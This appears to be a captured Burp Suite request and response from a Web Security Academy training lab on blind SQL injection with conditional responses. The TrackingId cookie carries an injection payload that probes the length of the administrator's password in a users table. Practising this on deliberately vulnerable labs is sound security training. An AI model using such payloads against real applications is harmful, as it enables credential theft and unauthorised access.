 Send
Cancel
Target: https://0aaf002803daba0982843
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaf002803daba09828439e9001f00de.web-security-academy.net
3 Cookie: TrackingId=rUX69XW2HRmYMOZE' AND(select
length(password)from+users+where+username='administrator')>0+--; session=
ckOjMviHLUVG4XZSTr75M7skREZWVt2H
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaf002803daba09828439e9001f00de.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Pets
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games